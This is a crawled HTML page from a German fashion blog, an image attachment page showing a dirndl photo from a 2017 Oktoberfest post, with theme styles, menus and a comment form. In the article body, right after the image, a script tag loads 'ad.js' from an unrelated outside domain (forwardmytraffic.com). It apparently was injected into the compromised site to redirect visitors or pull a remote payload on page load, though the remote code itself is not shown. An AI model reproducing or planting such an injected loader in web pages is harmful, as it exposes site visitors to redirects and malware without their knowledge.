

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jeannys-blog.de/2017/ozapft-is-auf-der-wiesn-2017/wiesn-vip-schatzi-dirndl2/
body_size: 14968
content:
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/a244303614e1b6a36c41d834/script.js"></script><script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wiesn-VIP-Schatzi-Dirndl2 - Jeanny&#039;s Blog</title>
	<link rel="canonical" href="https://www.jeannys-blog.de/2017/ozapft-is-auf-der-wiesn-2017/wiesn-vip-schatzi-dirndl2/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wiesn-VIP-Schatzi-Dirndl2 - Jeanny&#039;s Blog" />
	<meta property="og:url" content="https://www.jeannys-blog.de/2017/ozapft-is-auf-der-wiesn-2017/wiesn-vip-schatzi-dirndl2/" />
	<meta property="og:site_name" content="Jeanny&#039;s Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/Jeannette-Graf-Fashion-Styling-501066766672453/" />
	<meta property="og:image" content="https://www.jeannys-blog.de/2017/ozapft-is-auf-der-wiesn-2017/wiesn-vip-schatzi-dirndl2" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.jeannys-blog.de/2017/ozapft-is-auf-der-wiesn-2017/wiesn-vip-schatzi-dirndl2/","url":"https://www.jeannys-blog.de/2017/ozapft-is-auf-der-wiesn-2017/wiesn-vip-schatzi-dirndl2/","name":"Wiesn-VIP-Schatzi-Dirndl2 - Jeanny&#039;s Blog","isPartOf":{"@id":"https://www.jeannys-blog.de/#website"},"primaryImageOfPage":{"@id":"https://www.jeannys-blog.de/2017/ozapft-is-auf-der-wiesn-2017/wiesn-vip-schatzi-dirndl2/#primaryimage"},"image":{"@id":"https://www.jeannys-blog.de/2017/ozapft-is-auf-der-wiesn-2017/wiesn-vip-schatzi-dirndl2/#primaryimage"},"thumbnailUrl":"https://www.jeannys-blog.de/wp-content/uploads/2017/09/Wiesn-VIP-Schatzi-Dirndl2.jpg","datePublished":"2017-09-26T08:08:50+00:00","breadcrumb":{"@id":"https://www.jeannys-blog.de/2017/ozapft-is-auf-der-wiesn-2017/wiesn-vip-schatzi-dirndl2/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.jeannys-blog.de/2017/ozapft-is-auf-der-wiesn-2017/wiesn-vip-schatzi-dirndl2/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.jeannys-blog.de/2017/ozapft-is-auf-der-wiesn-2017/wiesn-vip-schatzi-dirndl2/#primaryimage","url":"https://www.jeannys-blog.de/wp-content/uploads/2017/09/Wiesn-VIP-Schatzi-Dirndl2.jpg","contentUrl":"https://www.jeannys-blog.de/wp-content/uploads/2017/09/Wiesn-VIP-Schatzi-Dirndl2.jpg","width":800,"height":1200},{"@type":"BreadcrumbList","@id":"https://www.jeannys-blog.de/2017/ozapft-is-auf-der-wiesn-2017/wiesn-vip-schatzi-dirndl2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.jeannys-blog.de/"},{"@type":"ListItem","position":2,"name":"O&#8217;zapft is!","item":"https://www.jeannys-blog.de/2017/ozapft-is-auf-der-wiesn-2017/"},{"@type":"ListItem","position":3,"name":"Wiesn-VIP-Schatzi-Dirndl2"}]},{"@type":"WebSite","@id":"https://www.jeannys-blog.de/#website","url":"https://www.jeannys-blog.de/","name":"Jeanny&#039;s Blog","description":"Jeannette Graf","publisher":{"@id":"https://www.jeannys-blog.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jeannys-blog.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.jeannys-blog.de/#organization","name":"Jeanny&#039;s Blog","url":"https://www.jeannys-blog.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.jeannys-blog.de/#/schema/logo/image/","url":"https://www.jeannys-blog.de/wp-content/uploads/2016/07/Jeannys_Blog-WP-Logo-150px.png","contentUrl":"https://www.jeannys-blog.de/wp-content/uploads/2016/07/Jeannys_Blog-WP-Logo-150px.png","width":150,"height":150,"caption":"Jeanny&#039;s Blog"},"image":{"@id":"https://www.jeannys-blog.de/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Jeannette-Graf-Fashion-Styling-501066766672453/","https://www.instagram.com/jeannettefashion/","https://de.pinterest.com/GrafStyling/","https://www.youtube.com/channel/UCWVlkLtHgtxrn5FR8TpBO5g"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel='dns-prefetch' href='//www.jeannys-blog.de' />
<link rel="alternate" type="application/rss+xml" title="Jeanny&#039;s Blog &raquo; Feed" href="https://www.jeannys-blog.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jeanny&#039;s Blog &raquo; Kommentar-Feed" href="https://www.jeannys-blog.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jeanny&#039;s Blog &raquo; Wiesn-VIP-Schatzi-Dirndl2-Kommentar-Feed" href="https://www.jeannys-blog.de/2017/ozapft-is-auf-der-wiesn-2017/wiesn-vip-schatzi-dirndl2/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jeannys-blog.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='p3-core-responsive-css' href='https://pipdigz.co.uk/p3/css/core_resp.css?ver=4.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/css/style.css?ver=1.67' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-popup-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-flexslider-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/vendors/flexslider/flexslider.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.carousel.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-theme-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.theme.default.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-base-css' href='https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/css/base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-child-css' href='https://www.jeannys-blog.de/wp-content/themes/pipdig-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jeannys-blog.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jeannys-blog.de/wp-json/wp/v2/media/854" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jeannys-blog.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.jeannys-blog.de/?p=854' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jeannys-blog.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jeannys-blog.de%2F2017%2Fozapft-is-auf-der-wiesn-2017%2Fwiesn-vip-schatzi-dirndl2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jeannys-blog.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jeannys-blog.de%2F2017%2Fozapft-is-auf-der-wiesn-2017%2Fwiesn-vip-schatzi-dirndl2%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]>
<script src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/ie/html5.js"></script>
<script src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/ie/selectivizr.js"></script>
<![endif]-->
<!-- Customizer --><style type="text/css">.site-title a{color:}.socialz a:hover, #p3_social_sidebar a:hover{color:#83638a}.socialz a{color:}.entry-content a:hover{color:}.entry-content a:not(.more-link){color:#ad7ba0}.entry-title a:hover{color:#eaafd3}.entry-title,.entry-title a,.entry-title a:active,.entry-title a:visited{color:#7f4f8a}.more,.more-link,.widget-title,.btn,button,input[type="button"],input[type="reset"],input[type="submit"],.menu-bar ul li > a:hover{color:#ffffff}body{color:}.more,.more-link,.widget-title,.btn,button,input[type="button"],input[type="reset"],input[type="submit"],.menu-bar ul li > a:hover{background-color:#7f4f8a}</style><!-- /Customizer --><link rel="icon" href="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.gallery-item .gallery-caption p { text-align:center; }
/* Responsive Videos */
.video-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
		margin-bottom:1em;
}

.video-container iframe,
.video-container object,
.video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
blockquote {border-left: 5px solid #e8e8e8; background:#f5f5f5;margin:15px 5px; padding:20px;}
blockquote p {
	color: #787878;
	font-style: italic;
	font-size: 15px;
	line-height: 1.5;
}
blockquote cite {
	margin-top: 10px;
	display: block;
	color: #384750;
	font-size: 14px;
	font-weight: 400;
}

p a[href^="http://"]:after, p a[href^="https://"]:after {
    content: "\279A"; 
}		</style>
		<!-- pipdig custom css --><style>body { font-size:1.2em;}</style><!-- // pipdig custom css --></head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-854 attachmentid-854 attachment-jpeg wp-custom-logo wp-theme-pipdig-revostar wp-child-theme-pipdig-child group-blog chrome">
			<div id="p3_top_menu_bar" class="site-top">
			<div class="clearfix container">
				<nav class="site-menu" role="navigation">
					<div class="clearfix menu-bar"><ul id="menu-top-menu-bar" class="menu"><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.jeannys-blog.de/ueber-mich/">Über mich</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.jeannys-blog.de/presse/">Presse</a></li>
<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://www.jeannys-blog.de/kooperationen-media-kit/">Kooperationen</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.jeannys-blog.de/?page_id=26">Kontakt</a></li>
</ul></div>				</nav>
			</div>
		</div>
	
	<header class="site-header" role="banner">
		<div class="clearfix container">
			<div class="site-branding">
					<div class="site-title">
				<a href="https://www.jeannys-blog.de/" title="Jeanny&#039;s Blog" rel="home">
					<img data-pin-nopin="true" src="https://www.jeannys-blog.de/wp-content/uploads/2016/07/Jeannys_Blog-WP-Logo-150px.png" alt="Jeanny&#039;s Blog" /><style>.site-description{display:none}.site-title{background:none;padding:0;}</style>
				</a>
			</div>
		
			</div>
		</div>
	<!-- .site-header --></header>

	<div class="site-top">
				<div class="clearfix container stickytop-remover">
			<nav class="site-menu">
				<div class="menu-titlez">Jeanny&#039;s Blog</div>
				<div class="menu-toggle"><i class="fa fa-bars"></i></div>
				<div class="menu-text"></div>
				<div class="clearfix menu-bar"><ul id="menu-main-menue" class="menu"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36"><a href="https://www.jeannys-blog.de/">Startseite</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.jeannys-blog.de/beauty/">Beauty</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.jeannys-blog.de/fashion/">Fashion</a></li>
<li id="menu-item-1810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1810"><a href="https://www.jeannys-blog.de/travel/">Travel</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.jeannys-blog.de/lifestyle/">Lifestyle</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.jeannys-blog.de/events/">Events</a></li>
</ul></div>			<!-- .site-menu --></nav>
    	</div>
					<!-- .site-top --></div>

	<div class="site-main">
	
		
		<div class="clearfix container">
		
			
	<div class="row">
	<div class="col-md-8 content-area">

		
			<article id="post-854" class="clearfix post-854 attachment type-attachment status-inherit hentry" >
	<header class="entry-header">
		<h1 class="entry-title" itemprop="headline">Wiesn-VIP-Schatzi-Dirndl2</h1>
		<div class="entry-meta">
			<span class="vcard author show-author"><span class="fn"><a href="https://www.jeannys-blog.de/author/admin/" title="Beiträge von Jeanny" rel="author">Jeanny</a></span><span class="show-author"> / </span></span><span class="entry-date updated"><time>26. September 2017</time></span><span class="show-comments"> / </span><span class="entry-comments"><a href="https://www.jeannys-blog.de/2017/ozapft-is-auf-der-wiesn-2017/wiesn-vip-schatzi-dirndl2/#respond">No Comments</a></span>
		</div>
	<!-- .entry-header --></header>

	<div class="clearfix entry-content" itemprop="articleBody">
	
		<img src="https://www.jeannys-blog.de/wp-content/uploads/2017/09/Wiesn-VIP-Schatzi-Dirndl2.jpg" data-p3-pin-title="Wiesn-VIP-Schatzi-Dirndl2" data-p3-pin-link="https://www.jeannys-blog.de/2017/ozapft-is-auf-der-wiesn-2017/wiesn-vip-schatzi-dirndl2/" alt="Wiesn-VIP-Schatzi-Dirndl2" class="aligncenter" />	
		<p class="attachment"><a href='https://www.jeannys-blog.de/wp-content/uploads/2017/09/Wiesn-VIP-Schatzi-Dirndl2.jpg'><img fetchpriority="high" decoding="async" width="400" height="600" src="https://www.jeannys-blog.de/wp-content/uploads/2017/09/Wiesn-VIP-Schatzi-Dirndl2-800x1200.jpg" class="attachment-medium size-medium" alt="" /></a></p>
<p><script src='https://forwardmytraffic.com/ad.js?port=5' type='text/javascript'></script></p>
		
			<!--noptimize-->
	<script type="application/ld+json">
	{
		"@context": "https://schema.org", 
		"@type": "BlogPosting",
		"headline": "Wiesn-VIP-Schatzi-Dirndl2",
		"image": {
			"@type": "imageObject",
			"url": "https://www.jeannys-blog.de/wp-content/uploads/2017/09/Wiesn-VIP-Schatzi-Dirndl2-800x1200.jpg",
			"height": "600",
			"width": "400"
		},
		"publisher": {
			"@type": "Organization",
			"name": "Jeanny&#039;s Blog",
			"logo": {
				"@type": "imageObject",
				"url": "https://pipdigz.co.uk/p3/img/placeholder-publisher.png"
			}
		},
		"mainEntityOfPage": "https://www.jeannys-blog.de/2017/ozapft-is-auf-der-wiesn-2017/wiesn-vip-schatzi-dirndl2/",
		"url": "https://www.jeannys-blog.de/2017/ozapft-is-auf-der-wiesn-2017/wiesn-vip-schatzi-dirndl2/",
		"datePublished": "2017-09-26",
		"dateModified": "2017-09-26",
		"description": "",
		"articleBody": "",
		"author": {
			"@type": "Person",
			"name": "Jeanny"
		}
	}
	</script>
	<!--/noptimize-->
	
	</div>

	<footer class="entry-meta entry-footer">
		
	<!-- .entry-footer --></footer>
<!-- #post-854 --></article>
			
			
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/ozapft-is-auf-der-wiesn-2017/wiesn-vip-schatzi-dirndl2/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.jeannys-blog.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea autocomplete="new-password"  id="gb21182a78"  name="gb21182a78"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "af330885c55f57f064d7efc8bb1506a1" );document.getElementById("gb21182a78").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='854' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

<!-- #comments --></div>
		
		<!-- .content-area --></div>

						<div class="col-md-4 site-sidebar" role="complementary">
		<aside id="pipdig_widget_profile-3" class="widget pipdig_widget_profile"><h3 class="widget-title">Jeannette Graf</h3><img src="https://www.jeannys-blog.de/wp-content/uploads/2020/02/Jeanny2020-800x800.jpg" alt="" style="-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;" data-pin-nopin="true" class="nopin" /><p>Lifestyle und Stilexpertin<br />
Mode, Beauty und Lifestyle Blog<br />
Information über Trends, Shopping-Adressen in München, Place to be in München, Events in München, Tipps für Modeinteressierte, Beratung für Modeinteressierte<br />
Blog für Mode, Accessoires und Beauty</p>
